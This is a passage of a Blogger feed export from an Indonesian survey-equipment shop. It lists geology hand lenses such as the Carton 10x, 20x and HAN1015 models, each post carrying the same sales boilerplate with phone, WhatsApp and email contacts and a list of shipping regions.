href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-hand-lens-hexagonal-10x.html\n\"\u003ECarton Hand Lens Hexagonal 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/hand-lens-carton-achromatic-20x-lup-geologi.html\n\"\u003EHand Lens Carton Achromatic 20x Lup Geologi\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2659000376436384861\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-led-triplet-hand-lens-20x.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2659000376436384861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2659000376436384861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-led-triplet-hand-lens-20x.html","title":"Carton LED Triplet Hand Lens 20x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxevqqbZX_mLsoZKSOOpKhyy6VGYn3A0feX6R9LbsTgxseEWz6_ZNOToCiSfpTdmGCvldhaw8aFSR3zur-w5wkULyutHUYxk68196fD_44anVa2xQ5mm_yp1tGvG9NFuz6NlhgJkiL95CTPEdeA3nfbxlU06tDQNR9WfHOtjX2XqRBnTu7BUsIQvIIWQ\/s72-c\/lamp.co.id%20-%202022-05-23T083111.738.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4785010494275756445"},"published":{"$t":"2022-05-22T18:27:00.002-07:00"},"updated":{"$t":"2022-05-22T18:27:16.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Hand Lens Carton Achromatic 20x Lup Geologi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Hand Lens Carton Achromatic 20x Lup Geologi Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYWWmybJrM2lwW9ifrS8_3QfzSmUYpUe6C9Tx9Clofvp9SscvhRjLXsquJFjhaIKRavgrhFg-o-n_Oa8QDuWuu3PzhtDVp2Bouf2waFYiRwUWK_SxQNlaKvOWm8_CggHB3q3ASpB1oSssHZjGq5vJ-adxj2Qr7lbTGuRtY0AkCrloQOsS5sPnI2YNlA\/s300\/lamp.co.id%20-%202022-05-23T082356.369.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hand Lens Carton Achromatic 20x Lup Geologi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYWWmybJrM2lwW9ifrS8_3QfzSmUYpUe6C9Tx9Clofvp9SscvhRjLXsquJFjhaIKRavgrhFg-o-n_Oa8QDuWuu3PzhtDVp2Bouf2waFYiRwUWK_SxQNlaKvOWm8_CggHB3q3ASpB1oSssHZjGq5vJ-adxj2Qr7lbTGuRtY0AkCrloQOsS5sPnI2YNlA\/s16000\/lamp.co.id%20-%202022-05-23T082356.369.png\" title=\"Hand Lens Carton Achromatic 20x Lup Geologi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003C\/b\u003E \n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nHand Lens Carton Achromatic 20x Lup Geologi\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/lensa-geologi-carton-led-triplet-hand-lens-10x.html\n\"\u003ELensa Geologi Carton LED Triplet Hand Lens 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-hand-lens-hexagonal-10x.html\n\"\u003ECarton Hand Lens Hexagonal 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-achrommatic-handlens-han1015.html\n\"\u003ECarton Achromatic HandLens HAN1015\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4785010494275756445\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/hand-lens-carton-achromatic-20x-lup-geologi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4785010494275756445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4785010494275756445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/hand-lens-carton-achromatic-20x-lup-geologi.html","title":"Hand Lens Carton Achromatic 20x Lup Geologi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYWWmybJrM2lwW9ifrS8_3QfzSmUYpUe6C9Tx9Clofvp9SscvhRjLXsquJFjhaIKRavgrhFg-o-n_Oa8QDuWuu3PzhtDVp2Bouf2waFYiRwUWK_SxQNlaKvOWm8_CggHB3q3ASpB1oSssHZjGq5vJ-adxj2Qr7lbTGuRtY0AkCrloQOsS5sPnI2YNlA\/s72-c\/lamp.co.id%20-%202022-05-23T082356.369.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2880432867760705287"},"published":{"$t":"2022-05-22T18:23:00.000-07:00"},"updated":{"$t":"2022-05-22T18:23:06.829-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Lensa Geologi Carton LED Triplet Hand Lens 10x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lensa Geologi Carton LED Triplet Hand Lens 10x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBJSOrFWHF6eVJgc6RnM0QXSdsWxIYIrjvAY5pev0z7lYWfIunIbczNz_bj5P-iqoQqY5Gmbk_U0U9r_YfRCi630HIGQLFBtHW7tBXw23SRIyGt1_tapm_mDc2GADUrXeKIeCzVqvz2QgLlE5gmd3zVKEq6vQUhep8k7MmNikfaFLTb7jp4D1CyLsNkg\/s300\/lamp.co.id%20-%202022-05-23T081735.319.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lensa Geologi Carton LED Triplet Hand Lens 10x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBJSOrFWHF6eVJgc6RnM0QXSdsWxIYIrjvAY5pev0z7lYWfIunIbczNz_bj5P-iqoQqY5Gmbk_U0U9r_YfRCi630HIGQLFBtHW7tBXw23SRIyGt1_tapm_mDc2GADUrXeKIeCzVqvz2QgLlE5gmd3zVKEq6vQUhep8k7MmNikfaFLTb7jp4D1CyLsNkg\/s16000\/lamp.co.id%20-%202022-05-23T081735.319.png\" title=\"Lensa Geologi Carton LED Triplet Hand Lens 10x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Lensa Geologi Carton LED Triplet Hand Lens 10x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-standar-hand-lens-han10.html\n\"\u003ECarton Standar Hand Lens HAN10\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-hand-lens-hexagonal-10x.html\n\"\u003ECarton Hand Lens Hexagonal 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-achrommatic-handlens-han1015.html\n\"\u003ECarton Achromatic HandLens HAN1015\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2880432867760705287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lensa-geologi-carton-led-triplet-hand-lens-10x.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2880432867760705287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2880432867760705287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/lensa-geologi-carton-led-triplet-hand-lens-10x.html","title":"Lensa Geologi Carton LED Triplet Hand Lens 10x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBJSOrFWHF6eVJgc6RnM0QXSdsWxIYIrjvAY5pev0z7lYWfIunIbczNz_bj5P-iqoQqY5Gmbk_U0U9r_YfRCi630HIGQLFBtHW7tBXw23SRIyGt1_tapm_mDc2GADUrXeKIeCzVqvz2QgLlE5gmd3zVKEq6vQUhep8k7MmNikfaFLTb7jp4D1CyLsNkg\/s72-c\/lamp.co.id%20-%202022-05-23T081735.319.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6996869024844214436"},"published":{"$t":"2022-05-22T18:13:00.002-07:00"},"updated":{"$t":"2022-05-22T18:13:52.745-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Carton Hand Lens Hexagonal 10x"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Carton Hand Lens Hexagonal 10x Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFnyeE29yXZOKtevzdNSNsJaEm1d19m6sZU_F6f69vEryx77W1d70kbyHpL_ukrP1DRs1DSpeeQZKl2RVO4pRnBWz89ysboqDxKSeBsTN2eMEbQav3PBX7f9wB2QC9fgw4YqSMfWg_7XLIsER7npOXbTAgLsCFvZt28M4up8h0VwWa7y_xaW1XQy9NQ\/s300\/lamp.co.id%20-%202022-05-23T081311.561.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carton Hand Lens Hexagonal 10x\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFnyeE29yXZOKtevzdNSNsJaEm1d19m6sZU_F6f69vEryx77W1d70kbyHpL_ukrP1DRs1DSpeeQZKl2RVO4pRnBWz89ysboqDxKSeBsTN2eMEbQav3PBX7f9wB2QC9fgw4YqSMfWg_7XLIsER7npOXbTAgLsCFvZt28M4up8h0VwWa7y_xaW1XQy9NQ\/s16000\/lamp.co.id%20-%202022-05-23T081311.561.png\" title=\"Carton Hand Lens Hexagonal 10x\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Carton Hand Lens Hexagonal 10x, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-standar-hand-lens-han10.html\n\"\u003ECarton Standar Hand Lens HAN10\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/loop-combination-han10a-10x-20x.html\n\"\u003ELoop Carton Combination HAN10A 10X,20X\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-achrommatic-handlens-han1015.html\n\"\u003ECarton Achromatic HandLens HAN1015\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6996869024844214436\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-hand-lens-hexagonal-10.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6996869024844214436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6996869024844214436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-hand-lens-hexagonal-10.html","title":"Carton Hand Lens Hexagonal 10x"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFnyeE29yXZOKtevzdNSNsJaEm1d19m6sZU_F6f69vEryx77W1d70kbyHpL_ukrP1DRs1DSpeeQZKl2RVO4pRnBWz89ysboqDxKSeBsTN2eMEbQav3PBX7f9wB2QC9fgw4YqSMfWg_7XLIsER7npOXbTAgLsCFvZt28M4up8h0VwWa7y_xaW1XQy9NQ\/s72-c\/lamp.co.id%20-%202022-05-23T081311.561.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3548372077359262852"},"published":{"$t":"2022-05-22T18:07:00.001-07:00"},"updated":{"$t":"2022-05-22T18:07:05.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Carton Achromatic HandLens HAN1015"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Carton Achromatic HandLens HAN1015 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG_9Wfp3TqJKSytoSNa1o21Dg-9O8dWXTnNe6NGM22Su1jyRafaxtbFTF833Q6z3OdP4ReV_OTRXefxFG6nRv-4A-OPW_vQzrYFzXCj2bX2_Ri4Q-qcZKw4om2BMwP_FCG0a65GqmkiCRHGPna3efEsXU8fq4jFu4-dfcCNQfQtNF0-9zfESMBS1aAug\/s300\/lamp.co.id%20-%202022-05-23T080329.426.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Carton Achromatic HandLens HAN1015\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG_9Wfp3TqJKSytoSNa1o21Dg-9O8dWXTnNe6NGM22Su1jyRafaxtbFTF833Q6z3OdP4ReV_OTRXefxFG6nRv-4A-OPW_vQzrYFzXCj2bX2_Ri4Q-qcZKw4om2BMwP_FCG0a65GqmkiCRHGPna3efEsXU8fq4jFu4-dfcCNQfQtNF0-9zfESMBS1aAug\/s16000\/lamp.co.id%20-%202022-05-23T080329.426.png\" title=\"Carton Achromatic HandLens HAN1015\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Carton Achromatic HandLens HAN1015, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-standar-hand-lens-han10.html\n\"\u003ECarton Standar Hand Lens HAN10\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/loop-combination-han10a-10x-20x.html\n\"\u003ELoop Carton Combination HAN10A 10X,20X\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/kompas-suunto-kb20-akurasi-05.html\n\"\u003EKompas Suunto KB20 Akurasi 0,5\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3548372077359262852\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-achrommatic-handlens-han1015.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3548372077359262852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3548372077359262852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-achrommatic-handlens-han1015.html","title":"Carton Achromatic HandLens HAN1015"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG_9Wfp3TqJKSytoSNa1o21Dg-9O8dWXTnNe6NGM22Su1jyRafaxtbFTF833Q6z3OdP4ReV_OTRXefxFG6nRv-4A-OPW_vQzrYFzXCj2bX2_Ri4Q-qcZKw4om2BMwP_FCG0a65GqmkiCRHGPna3efEsXU8fq4jFu4-dfcCNQfQtNF0-9zfESMBS1aAug\/s72-c\/lamp.co.id%20-%202022-05-23T080329.426.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6902075193740918895"},"published":{"$t":"2022-05-21T02:59:00.004-07:00"},"updated":{"$t":"2022-05-21T02:59:55.297-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Loop Carton Combination HAN10A 10X,20X"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Loop Carton Combination HAN10A 10X,20X Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi76MET5Kk5j5bXIiBEzkBz9NJW--nEJy27QV-RIV-jeBOly4cOq9litm8-3UWuKV00HtpaZuRV_0eEG51tZN1i7g45polczKjXOrAGefX6oAj1vCX2f1J41fd8VD7NYUSXEucWqZWQfEl_nPvrM4xKIzSeYcLMMySJTa72pKH4qpKcqZ5T8Yy0XLAiZQ\/s300\/lamp.co.id%20-%202022-05-21T165557.058.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Loop Carton Combination HAN10A 10X,20X\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi76MET5Kk5j5bXIiBEzkBz9NJW--nEJy27QV-RIV-jeBOly4cOq9litm8-3UWuKV00HtpaZuRV_0eEG51tZN1i7g45polczKjXOrAGefX6oAj1vCX2f1J41fd8VD7NYUSXEucWqZWQfEl_nPvrM4xKIzSeYcLMMySJTa72pKH4qpKcqZ5T8Yy0XLAiZQ\/s16000\/lamp.co.id%20-%202022-05-21T165557.058.png\" title=\"Loop Carton Combination HAN10A 10X,20X\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \n\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Loop Carton Combination HAN10A 10X,20X, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/carton-standar-hand-lens-han10.html\n\"\u003ECarton Standar Hand Lens HAN10\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/pengubur-kemiringan-bangunan-clinometer-sola-13cm.html\n\"\u003EPengukur Kemiringan Bangunan Clinometer Sola 13cm\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/kompas-suunto-kb20-akurasi-05.html\n\"\u003EKompas Suunto KB20 Akurasi 0,5\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6902075193740918895\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/loop-combination-han10a-10x-20x.html#comment-form","title":"0 